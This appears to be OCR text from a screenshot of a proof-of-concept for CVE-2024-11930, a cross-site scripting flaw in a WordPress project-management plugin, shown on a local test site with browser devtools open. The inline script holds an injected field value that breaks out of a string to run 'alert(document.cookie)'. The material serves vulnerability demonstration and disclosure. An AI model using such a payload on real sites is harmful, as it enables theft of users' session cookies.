 PoC – CVE-2024-11930
http://localhost:8080/2025/01/06/poc-2/
시크릿 모드
PoC
Written by admin in Uncategorized
Tasks
Add New
Search
Filter
Project
All
All
Reset
Grid view
Task name Project Status Priority Start date End date Assign To Progr
Your search request returned no results.
Elements Console Sources Network Performance
jQuery( document ).ready( function( jQuery ) {
wppm_get_task_list();
});
function wppm_get_task_list(page_no){
jQuery('#wppm_task_container').show();
jQuery('#wppm_task_container').html(wppm_admin.loading_html);
var dataform=new FormData(jQuery('#wppm_task_list_frm')[0]);
dataform.append("page_no", page_no);
dataform.append("action", 'wppm_get_task_list');
dataform.append("wppm_project_attr","project_attr&quot;);}alert(document.cookie);function
foo(){alert(&quot;");
jQuery.ajax( {
url: wppm_admin.ajax_url,
type: 'POST',
data: dataform,
processData: false,
contentType: false
})
.done(function( response ) {
jQuery('#wppm_task_container').html(response);
});
gged-in.admin-bar.no-customize-support.wp-embed-responsive.sticky-menu.auto-fold script (text)
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter
:hov .cls